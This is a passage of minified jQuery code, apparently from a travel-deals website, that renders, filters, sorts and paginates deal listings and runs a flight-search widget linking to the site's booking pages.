e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return 